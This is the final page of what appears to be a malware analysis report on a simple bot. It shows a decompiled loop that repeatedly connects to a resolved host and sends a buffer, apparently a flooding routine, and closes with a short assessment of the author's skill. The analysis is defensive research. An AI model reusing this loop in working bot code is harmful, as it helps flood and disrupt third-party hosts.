,
while ( is_stop != 1 )
{
  v7 = hostshort[0];
  v8 = get_host_by_name(&cp);
  my_socket = connect_to_socket(v8, v7);
  send(my_socket, &buffer1, strlen(&buffer1) + 1, 0);
  ((void (__stdcall *)(SOCKET))_close_socket)(my_socket);
  Sleep(0xAu);
}
Conclusion
This bot is pretty simple, prepared by an unsophisticated actor. Featurewise, it hasn’t changed much over years. The only additions were intended to obfuscate the malware and give an ability to add the configuration by the outer layer.
16/16